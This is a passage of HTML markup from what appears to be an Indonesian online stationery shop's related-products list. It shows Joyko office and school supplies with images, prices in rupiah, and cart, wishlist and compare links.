alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.binamandiristationery.co.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1255" name="related_products[]" value="1255" /><label class="label" for="related-checkbox1255"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1255,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1255","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1914" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-clean-crayon-clcr-ac-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1914"><span class="product-image-wrapper"><!--mf_product_label_comment_1914--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clean-crayon-clcr-sku-jk-clcrab12-jk-clcrac24_pikhhka8v3ntxumu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Krayon&#x20;Bersih&#x20;Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1914 {
    width: 152px;
}
.product-image-container-1914 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-AC-24&#x20;Krayon&#x20;Bersih" href="https://www.binamandiristationery.co.id/joyko-clean-crayon-clcr-ac-24.html">Joyko Clean Crayon CLCR-AC-24 Krayon Bersih</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1914" data-price-box="product-id-1914">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1914"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1914" name="related_products[]" value="1914" /><label class="label" for="related-checkbox1914"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1914,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1914","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_801" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-document-tray-dt-36.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-801"><span class="product-image-wrapper"><!--mf_product_label_comment_801--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-dt-sku-jk-dt-40-jk-dt-25-jk-dt-31-jk-dt-41-jk-dt-34-jk-dt-36-jk-dt-800-2t-jk-dt-900-3t_bn6ljphtkxvjkvzp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun&#x20;Joyko&#x20;Document&#x20;Tray&#x20;DT-36"/></span></span>  <style>.product-image-container-801 {
    width: 152px;
}
.product-image-container-801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Tray&#x20;DT-36&#x20;Bak&#x20;Surat&#x20;Meja&#x20;Besi&#x20;Jaring&#x20;Susun" href="https://www.binamandiristationery.co.id/joyko-document-tray-dt-36.html">Joyko Document Tray DT-36 Bak Surat Meja Besi Jaring Susun</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="801" data-price-box="product-id-801">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-801"  data-price-amount="174300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 174.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox801" name="related_products[]" value="801" /><label class="label" for="related-checkbox801"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":801,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"801","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_353" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-236-sito-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-353"><span class="product-image-wrapper"><!--mf_product_label_comment_353--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-236-sito-sku-jk-bp236_cj6u2he3cc0cpja1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-236&#x20;&#x28;&#x20;Sito&#x20;&#x29;"/></span></span>  <style>.product-image-container-353 {
    width: 152px;
}
.product-image-container-353 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-236&#x20;&#x28;&#x20;Sito&#x20;&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-236-sito-pena-pulpen.html">Joyko BallPen BP-236 ( Sito ) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="353" data-price-box="product-id-353">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-353"  data-price-amount="90300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 90.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox353" name="related_products[]" value="353" /><label class="label" for="related-checkbox353"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":353,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"353","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1918" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-clear-sleeves-cs-2335-f4-map-l.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1918"><span class="product-image-wrapper"><!--mf_product_label_comment_1918--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-2335f4-map-l-sku-jk-cs2335_jzmjr1tw3izk7mbw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Plastik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1918 {
    width: 152px;
}
.product-image-container-1918 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-2335&#x2F;F4&#x20;&#x28;Map&#x20;L&#x29;&#x20;Map&#x20;Plastik&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.binamandiristationery.co.id/joyko-clear-sleeves-cs-2335-f4-map-l.html">Joyko Clear Sleeves CS-2335/F4 (Map L) Map Plastik Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1918" data-price-box="product-id-1918">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1918"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1918" name="related_products[]" value="1918" /><label class="label" for="related-checkbox1918"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1918,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1918","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1900" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-calculator-cc-8co-blue-green-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1900"><span class="product-image-wrapper"><!--mf_product_label_comment_1900--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8co-blue-green-orange-sku-jk-_cc8co.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1900 {
    width: 152px;
}
.product-image-container-1900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8CO&#x20;&#x28;Blue,Green,Orange&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.binamandiristationery.co.id/joyko-calculator-cc-8co-blue-green-orange.html">Joyko Calculator CC-8CO (Blue,Green,Orange) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1900" data-price-box="product-id-1900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1900"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1900" name="related_products[]" value="1900" /><label class="label" for="related-checkbox1900"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1900,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1900","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ruler-rl-ac20-20cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1492"><span class="product-image-wrapper"><!--mf_product_label_comment_1492--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ruler-rl-ac15-15cm-sku-jk-rlac15_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Joyko&#x20;Ruler&#x20;RL-AC20&#x20;&#x28;20cm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1492 {
    width: 152px;
}
.product-image-container-1492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-AC20&#x20;&#x28;20cm&#x29;&#x20;Penggaris&#x20;Plastik&#x20;Panjang" href="https://www.binamandiristationery.co.id/joyko-ruler-rl-ac20-20cm.html">Joyko Ruler RL-AC20 (20cm) Penggaris Plastik Panjang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1492" data-price-box="product-id-1492">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1492"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1492" name="related_products[]" value="1492" /><label class="label" for="related-checkbox1492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1492,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1492","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1096" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-labeller-mx-5500-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1096"><span class="product-image-wrapper"><!--mf_product_label_comment_1096--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alat&#x20;Perekat&#x20;Label&#x20;harga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1096 {
    width: 152px;
}
.product-image-container-1096 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-5500&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.binamandiristationery.co.id/joyko-labeller-mx-5500-8-digits.html">Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1096" data-price-box="product-id-1096">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1096"  data-price-amount="132900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 132.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1096" name="related_products[]" value="1096" /><label class="label" for="related-checkbox1096"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1096,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1096","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1583" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-78-viking.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1583"><span class="product-image-wrapper"><!--mf_product_label_comment_1583--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-78-viking-sku-jk-a78_cg6m0yzfwdypt7np.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1583 {
    width: 152px;
}
.product-image-container-1583 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-78&#x20;&#x28;Viking&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-78-viking.html">Joyko Sharpener A-78 (Viking) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1583" data-price-box="product-id-1583">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1583"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1583" name="related_products[]" value="1583" /><label class="label" for="related-checkbox1583"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1583,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1583","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_872" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-872"><span class="product-image-wrapper"><!--mf_product_label_comment_872--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-expanding-file-ef-sku-jk-ef6a4_h2wyjw0hpj7zybk2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-872 {
    width: 152px;
}
.product-image-container-872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;Map&#x20;Harmonika" href="https://www.binamandiristationery.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html">Joyko Expanding File EF-6A4 (Blue,Green,Red,Yellow) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="872" data-price-box="product-id-872">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-872"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox872" name="related_products[]" value="872" /><label class="label" for="related-checkbox872"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":872,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"872","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_429" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-brush-br-10-no-00.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-429"><span class="product-image-wrapper"><!--mf_product_label_comment_429--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-429 {
    width: 152px;
}
.product-image-container-429 span.product-image-wrapper {
    padding-bottom: 125%;
